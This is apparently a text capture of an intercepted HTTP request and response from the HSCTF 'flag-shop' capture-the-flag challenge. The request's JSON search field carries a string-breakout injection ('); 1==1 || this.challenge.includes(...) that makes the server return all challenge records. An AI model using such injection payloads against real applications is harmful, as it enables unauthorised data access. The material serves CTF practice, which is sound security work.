 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"search":"Visit Italy'); 1==1 || this.challenge.includes('idek"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Mon, 12 Jun 2023 15:09:02 GMT
4 Content-Type: application/json
5 Content-Length: 225
6 Connection: close
7
8 {
"error":"",
"results":[
{
"challenge":"fancy-page",
"price":12
},
{
"challenge":"fancy-page-v2",
"price":1
},
{
"challenge":"flag-shop",
"price":10
},
{
"challenge":"png-wizard-v3",
"price":1000
},
{
"challenge":"west-side-story",
"price":5
}
]
}
9